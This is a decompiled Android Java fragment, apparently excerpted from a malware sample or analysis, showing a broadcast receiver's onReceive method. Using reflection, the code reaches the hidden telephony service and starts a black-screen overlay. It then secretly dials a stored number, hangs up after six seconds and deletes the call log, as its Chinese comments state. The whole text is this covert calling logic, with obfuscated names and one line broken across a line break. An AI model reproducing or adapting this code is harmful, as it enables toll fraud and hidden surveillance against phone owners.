 public void onReceive(Context context, Intent intent) {
try {
Log.d("GetAllCelll : ", "onReceive");
this.k = e.a.a.a.a.create_instance(context);
this.f4883a = Class.forName(this.j);
this.f4884b = this.f4883a.getClasses()[0];
this.f4885c = Class.forName(this.f4890h);
this.f4886d = Class.forName(this.f4891i);
Method getService = this.f4885c.getMethod("getService", String.class);
Method tempInterfaceMethod = this.f4886d.getMethod("asInterface", IBinder.class);
Binder tmpBinder = new Binder();
tmpBinder.attachInterface(null, "fake");
this.f4889g = tempInterfaceMethod.invoke(null, tmpBinder);
this.f4888f = this.f4884b.getMethod("asInterface", IBinder.class).invoke(null, (IBinder) getService.invoke(this
f4889g, "phone"));
Log.d("GetAllCelll : ", "BlackScreen");
context.startService(new Intent(context, SERS_019.class)); // 黑色背景覆盖窗口
Log.d("GetAllCelll : ", "MakeCall");
b(this.k.get_value("CITY_ID"), context); // 拨打电话
new Timer(false).schedule(new a(new Handler()), 6000); // 6s后挂断电话
} catch (Exception e2) {
System.out.print("Exception here ");
}
new Timer(false).schedule(new b(new Handler(), context), 8000); // 删除通话记录
}